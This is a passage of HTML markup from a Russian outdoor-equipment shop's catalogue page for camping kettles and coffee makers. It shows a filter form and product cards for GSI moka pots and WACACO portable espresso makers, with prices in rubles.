										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/nabory-posudy/" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Наборы посуды</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/tarelki-i-miski/" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Тарелки и миски</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/stolovye-pribory-i-nozhi/" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Столовые приборы и ножи</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/termosumki/" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Термосумки</span>
						</a>
					</li>
										<li class="quick-filter__item" style="white-space: nowrap;">
						<a href="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/aksessuary-dlya-posudy/" class="quick-filter__button _quick-filter button _tail">
							<span class="button__text">Аксессуары и запчасти</span>
						</a>
					</li>
									</ul>
			</div>
		</div>
		</div>
		
			</div>
</section>
<div class="page__filters filters">
	<div class="filters__container container">
		<div class="filters__left">
			<button class="filters__button _filter ttu" type="button" aria-labelledby="filter-button-label" data-filters-toggle>
				<span id="filter-button-label">Фильтры</span>
				<svg class="filters__button-icon _filter" width="32" height="32">
					<use xlink:href="#icon-filter" />
				</svg>
				<svg class="filters__button-icon _close" width="32" height="32">
					<use xlink:href="#icon-close-filter" />
				</svg>
				<span class="filters__button-number p4" data-catalog-filters-num>1</span>
			</button>
			
					</div>
		<p class="filters__items-number p2" data-catalog-prods-num>15 товаров</p>
		<div class="filters__layout">
			<p class="p2" id="layout-label">Сетка</p>
			<div class="filters__layout-buttons" aria-labelledby="layout-label">
				<button class="filters__layout-button _layout _mobile button" type="button" data-cols="2" aria-label="2">
					<svg class="button__icon">
						<use xlink:href="#icon-grid" />
					</svg>
				</button>
				<button class="filters__layout-button _layout _mobile button" type="button" data-cols="1" aria-label="1">
					<svg class="button__icon">
						<use xlink:href="#icon-rows" />
					</svg>
				</button>
				<button class="filters__layout-button _layout button" type="button" data-cols="2">
					<span class="button__text">2</span>
				</button>
				<button class="filters__layout-button _layout button" type="button" data-cols="3">
					<span class="button__text">3</span>
				</button>
				<button class="filters__layout-button _layout _active button" type="button" data-cols="4">
					<span class="button__text">4</span>
				</button>
			</div>
		</div>
	</div>
</div>

<main id="catalog-main" class="page__main" data-list-name="Чайники и кофейники">
	<section class="page__catalog catalog">
		<div class="catalog__wrapper">
			<div class="catalog__filters-wrapper">
				<form action="/catalog/turisticheskoe-snaryajenie/posuda-i-termosy/chajniki-i-kofejniki/" data-catalog-filters class="catalog__filters-form filters-form">
					<input type="hidden" data-catalog-autoscroll value="1">
					<input type="hidden" name="page" value="0">
										<input type="hidden" name="nal_all" value="0">
					<input type="hidden" data-nal-def value="-1">
					<input type="hidden" data-banners-was value="0">
					
					
					<ul data-catalog-filters-sel class="filters-form__selected-filters filters-form__container">
						<li data-shablon style="display:none;">
							<button class="filters-form__button _quick-filter _selected button" type="button">
								<em class="button__color" style="display:none;"></em>
								<span class="button__text"></span>
								<svg class="button__icon" width="24" height="24">
									<use xlink:href="#icon-close-button" />
								</svg>
							</button>
						</li>
						<li>
							<button data-catalog-orderby-sel class="filters-form__button _quick-filter _selected button" type="button">
								<span class="button__text">По наличию</span>
							</button>
						</li>
																																																
						
																		<li data-catalog-sel-one>
							<button data-catalog-nal-sel="-1" class="filters-form__button _quick-filter _selected button" type="button">
								<span class="button__text">Интернет-магазин</span>
								<svg class="button__icon" width="24" height="24">
									<use xlink:href="#icon-close-button"></use>
								</svg>
							</button>
						</li>
																		
																		
																																				<li>
							<button data-catalog-filters-clear class="filters-form__button _clear-filter button" type="button">
								<span class="button__text">Очистить все</span>
							</button>
						</li>
					</ul>
					<ul class="filters-form__list">
					
												<li class="filters-form__container">
							<div class="filters-form__item filters-form__item-title _switch">
																<div class="filters-form__item-icon">
									<img src="/img/novinka_48x48.svg" style="width:48px;height:48px;padding:2px;" width="48" height="48" alt="">
								</div>
								<p id="filter-new">
									Новинки
									<span class="filters-form__item-text p3 c-gray-dark">Последние поступления</span>
								</p>
								<label class="switch p3  filters-form__item-switch _rounded" aria-labelledby="filter-new">
									<input class="switch__input" type="checkbox" name="new" value="1" data-catalog-spv="new">
									<span class="switch__inner">
										<span class="switch__label-left">вкл.</span>
										<span class="switch__label-right">выкл.</span>
									</span>
								</label>

							</div>
						</li>
												<li class="filters-form__item filters-form__container">
							<div class="filters-form__item-title _switch">
								<svg class="filters-form__item-icon" width="52" height="52">
									<use xlink:href="#icon-filter-discount" />
								</svg>
								<p id="filter-specpred">
									Скидки
									<span class="filters-form__item-text p3 c-gray-dark">Сейчас дешевле</span>
								</p>
								<label class="switch p3  filters-form__item-switch _rounded" aria-labelledby="filter-specpred">
									<input class="switch__input" type="checkbox" name="specpred" value="1" data-catalog-spv="specpred">
									<span class="switch__inner">
										<span class="switch__label-left">вкл.</span>
										<span class="switch__label-right">выкл.</span>
									</span>
								</label>
							</div>
						</li>
												
						<li class="filters-form__item filters-form__container">
							<input type="hidden" name="orderby" value="">
																																			<input type="hidden" name="weight_min" value="0">
							<input type="hidden" name="weight_max" value="0">
															
							<button class="filters-form__item-title" type="button" data-accordion-toggle="orderby">Сортировка</button>
							<div class="filters-form__item-content _buttons _sort">
								<button data-catalog-orderby="name" class="filters-form__button _quick-filter button" type="button">
									<span class="button__text">По названию</span>
								</button>
								<div class="filters-form__row">
									<button data-catalog-orderby="price_desc" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">По убыванию цены</span>
									</button>
									<button data-catalog-orderby="price" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">По возрастанию цены</span>
									</button>
								</div>
								<div class="filters-form__row">
									<button data-catalog-orderby="percent" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">По скидке</span>
									</button>
									<button data-catalog-orderby="" class="filters-form__button _quick-filter _active button" type="button">
										<span class="button__text">По наличию</span>
									</button>
									<button data-catalog-orderby-clear class="filters-form__button _clear-filter button" type="button">
										<span class="button__text">Сбросить</span>
									</button>
								</div>
							</div>
						</li>
						<li class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Особенности</button>
							<ul class="filters-form__item-content _buttons">
								<li>
									<button data-filter-nal-inet class="filters-form__button _quick-filter _active button" type="button">
										<span class="button__text">Только товары с доставкой</span>
									</button>
								</li>
															</ul>
						</li>
<script>
var accordion_update = 1;
</script>
						<li data-catalog-brands-container class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Бренды</button>
							<div class="filters-form__item-wrapper">
																<ul data-catalog-brands-list class="filters-form__item-content _buttons">
																											<li>
										<button data-catalog-brands="590" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">Fire-Maple</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="1032" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">GSI</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="1149" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">WACACO</span>
										</button>
									</li>
																	</ul>
															</div>
						</li>
						<li class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Вид активности</button>
							<ul class="filters-form__item-content _buttons">
																<li>
									<button data-catalog-ttypes="3" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Треккинг</span>
									</button>
								</li>
															</ul>
						</li>
						<li class="filters-form__item filters-form__container">
														<input type="hidden" name="nal[]" value="-1">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Магазины (адреса)</button>
							<ul class="filters-form__item-content _buttons" data-subcategory>
																								<li>
									<button data-catalog-nal="-1" class="filters-form__button _quick-filter _active button" type="button">
										<span class="button__text">Интернет-магазин</span>
									</button>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="4" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Москва</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="139" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Пролетарская</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="9" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Первомайская</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="12" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">СпортХит</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="11" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Экстрим - Одежда</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="44" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Санкт-Петербург</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="44" data-catalog-nal="49" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Заневский</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="44" data-catalog-nal="93" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Черная речка</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li>
									<button data-catalog-nal="13" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Новосибирск</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="14" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Екатеринбург</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="94" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Пермь</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="56" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Краснодар</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="87" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Пятигорск</span>
									</button>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="58" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Приэльбрусье</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="58" data-catalog-nal="137" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Прокат и ски-сервис</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="58" data-catalog-nal="116" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Азау</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="54" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Красная Поляна</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="57" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Красная Поляна</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="111" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Альпика</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="127" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Роза Хутор</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="138" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Горки Город</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li>
									<button data-catalog-nal="118" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Воронеж</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="121" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Альплагерь Безенги</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="123" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Нижний Новгород</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="131" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Красноярск</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="135" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Архыз</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="142" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Камчатка</span>
									</button>
								</li>
															</ul>
						</li>
						<li class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Тип</button>
							<ul class="filters-form__item-content _buttons">
																<li>
									<button data-catalog-filter="type" data-catalog-filter-type="select" data-catalog-filter-val="teapot" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Чайник</span>
									</button>
								</li>
																<li>
									<button data-catalog-filter="type" data-catalog-filter-type="select" data-catalog-filter-val="coffee-pot" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Кофейник</span>
									</button>
								</li>
																<li>
									<button data-catalog-filter="type" data-catalog-filter-type="select" data-catalog-filter-val="coffee-maker" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Кофеварка</span>
									</button>
								</li>
															</ul>
						</li>
						<li class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Материал</button>
							<ul class="filters-form__item-content _buttons">
																<li>
									<button data-catalog-filter="material" data-catalog-filter-type="select" data-catalog-filter-val="aluminum" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Алюминий</span>
									</button>
								</li>
																<li>
									<button data-catalog-filter="material" data-catalog-filter-type="select" data-catalog-filter-val="composite" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Композитный</span>
									</button>
								</li>
																<li>
									<button data-catalog-filter="material" data-catalog-filter-type="select" data-catalog-filter-val="plastic" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Пластик</span>
									</button>
								</li>
																<li>
									<button data-catalog-filter="material" data-catalog-filter-type="select" data-catalog-filter-val="silicone" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Силикон</span>
									</button>
								</li>
																<li>
									<button data-catalog-filter="material" data-catalog-filter-type="select" data-catalog-filter-val="steel" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Сталь</span>
									</button>
								</li>
																<li>
									<button data-catalog-filter="material" data-catalog-filter-type="select" data-catalog-filter-val="titan" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Титан</span>
									</button>
								</li>
															</ul>
						</li>
						<li class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Объём</button>
							<ul class="filters-form__item-content _buttons">
																<li>
									<button data-catalog-filter="volume" data-catalog-filter-type="multy" data-catalog-filter-val="1" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Менее 1л</span>
									</button>
								</li>
																<li>
									<button data-catalog-filter="volume" data-catalog-filter-type="multy" data-catalog-filter-val="1-2" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">1 - 2л</span>
									</button>
								</li>
																<li>
									<button data-catalog-filter="volume" data-catalog-filter-type="multy" data-catalog-filter-val="2" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Более 2л</span>
									</button>
								</li>
															</ul>
						</li>
						<li class="filters-form__item filters-form__container">
							<button class="filters-form__item-title" type="button" data-accordion-toggle>Вес</button>
							<div class="filters-form__item-content">
								<div class="filters-form__price-range range-slider" data-range-name="Вес" data-range="weight">
									<output class="range-slider__value" name="Min weight" for="" data-range-output-min="weight">242.000</output>
									<output class="range-slider__value" name="Max weight" for="" data-range-output-max="weight">894.000</output>
									<div class="range-slider__slider" id="weight-range" data-min="242.000" data-max="894.000" data-min-value="242.000" data-max-value="894.000" data-step="10" data-range-slider="weight"></div>
								</div>
							</div>
						</li>
											</ul>
					<div class="filters-form-bottom">
						<button class="_arrow button h7" type="submit" data-filters-close>
							<span class="button__text">Применить</span>
							<svg class="button__icon" width="18" height="18">
								<use xlink:href="#icon-promo-arrow"></use>
							</svg>
						</button>
					</div>
				</form>
			</div>
						<ul class="page__catalog-list catalog__list _c4_3 _c3_0 _c2_1 _c2_640_1" data-catalog-prods itemscope itemtype="https://schema.org/OfferCatalog">
								<meta itemprop="image" content="/i/catalog/turisticheskoe-snaryajenie_big_1690464292.jpg">
								<meta itemprop="name" content="Чайники и кофейники">
			
				<li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-67667" data-prod-sc-id="469226" data-prod-catalog-id="-17225" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Посуда и термосы" data-prod-cat3="Чайники и кофейники" data-prod-price="17050" data-prod-color="сталь">
		<a class="product-card__title ttu" href="/product/kofevarka-geyzernaya-gsi-outdoors-moka-espresso-pot_-67667/?id=469226" data-prod-name itemprop="name">Кофеварка гейзерная GSI OUTDOORS MOKA ESPRESSO POT</a>
		<p class="product-card__brand p3" data-prod-brand>GSI</p>
						<p class="product-card__price p3">17 050 ₽</p>
						<meta itemprop="price" content="17050.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-67667" data-product-wishlist-color="Сталь"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-67667">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/kofevarka-geyzernaya-gsi-outdoors-moka-espresso-pot_-67667/?id=469226" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-67667_1.jpg" srcset="/i/product/l/-67667_1.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-67667_1.jpg" srcset="/i/product/l/-67667_1.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
												<p class="product-badge _new ttu">новинка</p>
												
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-67950" data-prod-sc-id="470205" data-prod-catalog-id="-17225" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Посуда и термосы" data-prod-cat3="Чайники и кофейники" data-prod-price="13990" data-prod-color="черный">
		<a class="product-card__title ttu" href="/product/ruchnaya-portativnaya-kofemashina-wacaco-picopresso_-67950/?id=470205" data-prod-name itemprop="name">Ручная портативная кофемашина WACACO Picopresso</a>
		<p class="product-card__brand p3" data-prod-brand>WACACO</p>
						<p class="product-card__price p3">13 990 ₽</p>
						<meta itemprop="price" content="13990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-67950" data-product-wishlist-color="Черный"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-67950">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/ruchnaya-portativnaya-kofemashina-wacaco-picopresso_-67950/?id=470205" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-67950_1.jpg" srcset="/i/product/l/-67950_1.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-67950_2.jpg" srcset="/i/product/l/-67950_2.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
												<p class="product-badge _new ttu">новинка</p>
												
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-67668" data-prod-sc-id="469228" data-prod-catalog-id="-17225" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Посуда и термосы" data-prod-cat3="Чайники и кофейники" data-prod-price="12160" data-prod-color="сталь">
		<a class="product-card__title ttu" href="/product/kofevarka-geyzernaya-gsi-outdoors-mini-espresso-set-1-cup_-67668/?id=469228" data-prod-name itemprop="name">Кофеварка гейзерная GSI OUTDOORS MINI ESPRESSO SET 1 CUP</a>
		<p class="product-card__brand p3" data-prod-brand>GSI</p>
						<p class="product-card__price p3">12 160 ₽</p>
						<meta itemprop="price" content="12160.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-67668" data-product-wishlist-color="Сталь"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-67668">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/kofevarka-geyzernaya-gsi-outdoors-mini-espresso-set-1-cup_-67668/?id=469228" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-67668_2.jpg" srcset="/i/product/l/-67668_2.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-67668_2.jpg" srcset="/i/product/l/-67668_2.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
												<p class="product-badge _new ttu">новинка</p>
												
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-69753" data-prod-sc-id="476239" data-prod-catalog-id="-17225" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Посуда и термосы" data-prod-cat3="Чайники и кофейники" data-prod-price="9500" data-prod-color="черный">
		<a class="product-card__title ttu" href="/product/ruchnaya-mini-kofemashina-wacaco-nanopresso--adapter-nespresso_-69753/?id=476239" data-prod-name itemprop="name">Ручная мини-кофемашина WACACO NANOPRESSO + Адаптер NESPRESSO</a>
		<p class="product-card__brand p3" data-prod-brand>WACACO</p>
						<p class="product-card__price p3">9 500 ₽</p>
						<meta itemprop="price" content="9500.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-69753" data-product-wishlist-color="Черный"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-69753">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/ruchnaya-mini-kofemashina-wacaco-nanopresso--adapter-nespresso_-69753/?id=476239" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-69753_4.jpg" srcset="/i/product/l/-69753_4.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-69753_10.webp" srcset="/i/product/l/-69753_10.webp" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
												<p class="product-badge _new ttu">новинка</p>
												
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
